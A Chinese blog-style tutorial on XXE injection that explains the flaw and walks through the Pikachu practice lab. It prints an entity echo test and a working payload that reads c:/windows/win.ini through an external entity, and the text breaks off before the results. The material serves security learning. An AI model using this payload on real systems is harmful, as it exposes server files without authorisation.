XXE漏洞

XML外部實體注入(XXE)的原理和應用_xml注入原理-CSDN部落格

XXE(XML外部實體注入)漏洞分析——pikachu靶場復現_pikachu xxe-CSDN部落格

原理

XML外部實體注入漏洞(XML External Entity Injection)簡稱XXE,XXE漏洞發生在應用程式解析XML輸入時,沒有禁止外部實體的載入,導致可載入惡意外部檔案,造成檔案讀取、命令執行、內網探測和攻擊,發起dos攻擊等危害

XML外部實體注入攻擊漏洞是在對非安全的外部實體資料進⾏行處理時引發的安全問題,觸發的點往往是可以上傳xml檔案的位置,沒有對上傳的xml檔案進行過濾,導致可上傳惡意xml檔案,造成攻擊危害。

pikachu



開啟題目,隨便輸入一串,他說得是

那我們就輸入以下看看是否回顯:



<?xml version="1.0"?>

<!DOCTYPE hack [

<!ENTITY xxe "hack">]>

<hack>&xxe;</hack>

發現有回顯:

讀取windows.ini的檔案的payload如下

<?xml version="1.0"?>

<!DOCTYPE hack [

<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">]>

<hack>&xxe;</hack>

結果如下